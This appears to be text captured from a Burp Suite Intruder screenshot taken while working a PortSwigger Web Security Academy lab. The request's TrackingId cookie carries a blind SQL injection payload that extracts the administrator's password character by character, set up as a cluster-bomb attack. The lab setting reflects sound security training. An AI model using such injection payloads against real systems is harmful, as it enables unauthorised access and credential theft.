 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH Flow
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET / HTTP/1.1 Add §
2 Host: ac131f6d1ff944a680c463f800a500df.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3 Auto §
6 Accept-Encoding: gzip, deflate
7 Connection: close Refresh
8 Cookie: TrackingId='+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'AND+substring(password,§1§,1)='§1§'--; session=0si5oyf7frLkY4PZTdkKHgngYy7fKUyM
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15